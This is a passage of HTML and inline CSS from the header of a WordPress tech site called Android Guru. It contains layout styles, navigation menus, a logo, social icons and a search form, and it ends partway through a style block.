</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15_f07 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_f07"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_15_f07{
                    display: inline-block;
                }.tdi_15_f07 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15_f07 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15_f07 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15_f07 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15_f07 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15_f07 .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15_f07 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15_f07 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15_f07 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15_f07 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15_f07 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
.tdi_15_f07 .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15_f07 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    top: 1px;
                }.tdi_15_f07 .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    margin-left: 0px;
                }.tdi_15_f07 .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15_f07 .tdb-horiz-menu ul li > a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15_f07 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://androidguru.xyz/category/tech-news/"><div class="tdb-menu-item-text">Tech News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/"><div class="tdb-menu-item-text">Tech Tips</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_26e" class="tdc-zone"><div class="tdc_zone tdi_17_f2e  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_f2e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_970" class="tdc-row"><div class="vc_row tdi_19_ff7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_ff7{
                    min-height: 0;
                }
</style><div class="vc_column tdi_21_a87  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_a87{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22_899" class="tdc-zone"><div class="tdc_zone tdi_23_5e9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23_5e9{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_5e9{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_5e9{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_5e9{
margin-bottom:40px !important;
}
}

</style><div id="tdi_24_f2e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25_370  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_25_370{
                    min-height: 0;
                }.tdi_25_370 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_25_370.tdc-row-content-vert-center,
                    .tdi_25_370.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_25_370.tdc-row-content-vert-bottom,
                    .tdi_25_370.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_25_370.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_25_370.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_25_370{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_25_370 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_f2e_rand_style td-element-style" ></div><div class="vc_column tdi_27_f5e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_27_f5e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28_995 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_995" >
<style>
/* custom css */
.tdi_28_995 .tdb-logo-a,
                .tdi_28_995 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28_995 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28_995 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28_995 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28_995 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_28_995 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_995 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_28_995 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_995 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_995 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_995 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_995 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ANDROID</span><span class="tdb-logo-text-tagline">GURU</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30_787  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30_787{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_31_9f9 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_9f9" >
<style>
.tdi_32_828 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_32_828 .tdm-social-item i.td-icon-twitter,
				.tdi_32_828 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_828 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_828 .tdm-social-item i.td-icon-blogger,
				.tdi_32_828 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32_828 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32_828 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32_828 .tdm-social-item i,
				.tds-team-member2 .tdi_32_828.tds-social1 .tdm-social-item i{
					color: rgba(255,255,255,0.7);
				}.tdi_32_828 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32_828.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_32_828 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_828 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32_828 .tdm-social-item i.td-icon-twitter,
				.tdi_32_828 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_828 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_828 .tdm-social-item i.td-icon-blogger,
				.tdi_32_828 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32_828 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_828 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32_828 .tdm-social-item i.td-icon-twitter,
				.tdi_32_828 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_828 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_828 .tdm-social-item i.td-icon-blogger,
				.tdi_32_828 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32_828 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32_828"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="#" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33_608" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_997  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34_997{
                    min-height: 0;
                }#tdi_33_608.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_33_608.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 768px) {
	                .tdi_34_997 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34_997 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34_997.tdc-row-content-vert-center,
                    .tdi_34_997.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34_997.tdc-row-content-vert-bottom,
                    .tdi_34_997.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34_997.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34_997.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34_997{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_34_997 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_608_rand_style td-element-style" ><style>
.tdi_33_608_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_36_8f6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_8f6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_37_727 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_727" >
<style>

/* inline tdc_css att */

.tdi_37_727{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_727{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_727{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_727 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_37_727{
                    display: inline-block;
                }.tdi_37_727 .tdb-search-txt{
                    top: 0px;
                }.tdi_37_727 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_37_727 .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_37_727 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_37_727 .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }.tdi_37_727 .tdb-drop-down-search-inner{
                    margin: 0 auto;
                
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_37_727 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_37_727 .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_37_727 .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_37_727 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_37_727 .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_37_727 .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_37_727 .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_37_727 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_37_727 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_37_727 .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_37_727 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_727 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37_727 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_37_727 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_37_727 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37_727 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_37_727 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_37_727 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37_727 .td-image-container,
				.ie11 .tdi_37_727 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_37_727 .td-module-meta-info,
				.ie11 .tdi_37_727 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37_727 .td-post-vid-time{
					display: block;
				}.tdi_37_727 .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_37_727 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_37_727 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37_727 .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_37_727 .td-read-more{
					display: none;
				}.tdi_37_727 .td-post-author-name{
					display: none;
				}.tdi_37_727 .entry-review-stars{
					display: none;
				}.tdi_37_727 .td-icon-star,
                .tdi_37_727 .td-icon-star-empty,
                .tdi_37_727 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37_727 .td-module-comments{
					display: none;
				}.tdi_37_727 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_37_727 .td_module_wrap:hover .td-module-title a,
				.tdi_37_727 .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_37_727 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37_727 .td-editor-date,
				.tdi_37_727 .td-editor-date .td-post-author-name,
				.tdi_37_727 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37_727 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_727 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_727 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_37_727 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_727 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_727 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_727 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_727 .td-module-container:before{
					bottom: -12px;
				}.tdi_37_727 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_727 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_727 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_727 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_727 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_727 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_727 .td-module-container:before{
					bottom: -12px;
				}.tdi_37_727 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_727 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37_727 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_727 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_727 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_727 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_727 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_727 .td-module-container:before{
					bottom: -12px;
				}.tdi_37_727 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_727 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_37_727_rand_style td-element-style"><style>
.tdi_37_727_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://androidguru.xyz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38_619 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_619"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_38_619{
                    display: inline-block;
                }.tdi_38_619 .tdb-menu > li > a,
                .tdi_38_619 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_38_619 .tdb-menu > li .tdb-menu-sep,
                .tdi_38_619 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38_619 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38_619 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_38_619 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38_619 .tdb-menu > li > a,
                .tdi_38_619 .td-subcat-more,
                .tdi_38_619 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_619 .tdb-normal-menu > ul,
                .tdi_38_619 .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_38_619 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_619 .td-pulldown-filter-list{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38_619 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_619 .td-pulldown-filter-list li a{
                    padding: 6px 17px;
                
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_619 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38_619:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_619 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_38_619 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                    .tdi_38_619 .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_619 .tdb-menu > li > a,
                .tdi_38_619 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_619 .tdb-menu > li > a,
                .tdi_38_619 .td-subcat-more,
                .tdi_38_619 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:52px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_619 .tdb-normal-menu > ul,
                .tdi_38_619 .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_38_619 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_619 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_619 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_619 .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_619:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_619 .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }@media (max-width: 1018px) {
                    .tdi_38_619 .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_619 .tdb-menu > li > a,
                .tdi_38_619 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_619 .tdb-menu > li > a,
                .tdi_38_619 .td-subcat-more,
                .tdi_38_619 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_619 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_619 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_619 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_619 .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                }
}
</style>
<style>
.tdi_38_619 .tdb-menu > li.current-menu-item > a,
				.tdi_38_619 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38_619 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38_619 .tdb-menu > li:hover > a,
				.tdi_38_619 .tdb-menu > li.tdb-hover > a,
				.tdi_38_619 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_38_619 .tdb-menu > li > a:after,
				.tdi_38_619 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_38_619 .tdb-menu > li.current-menu-item > a:after,
				.tdi_38_619 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_38_619 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_38_619 .tdb-menu > li:hover > a:after,
				.tdi_38_619 .tdb-menu > li.tdb-hover > a:after,
				.tdi_38_619 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_38_619 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38_619 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38_619 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38_619 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38_619 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38_619 .td-pulldown-filter-list li:hover a{
					color: #0d42a2;
				}
</style><div id=tdi_38_619 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-284"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-285"><a href="https://androidguru.xyz/category/tech-news/"><div class="tdb-menu-item-text">Tech News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/"><div class="tdb-menu-item-text">Tech Tips</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41_ff7" class="tdc-zone"><div class="tdc_zone tdi_42_776  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42_776{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43_789" class="tdc-row"><div class="vc_row tdi_44_9d7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
